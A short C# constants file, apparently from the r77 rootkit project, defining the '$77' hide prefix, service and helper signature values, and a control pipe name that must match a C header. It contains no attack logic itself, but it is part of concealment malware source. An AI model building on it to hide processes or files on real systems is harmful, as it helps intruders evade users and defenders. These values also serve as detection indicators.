 namespace Global
{
// These constants must match the preprocessor definitions in r77def.h
public static class R77Const
{
public const string HidePrefix = "$77";
public const ushort R77ServiceSignature = 0x7273;
public const ushort R77HelperSignature = 0x7268;
public const string ControlPipeName = HidePrefix + "control";
}
}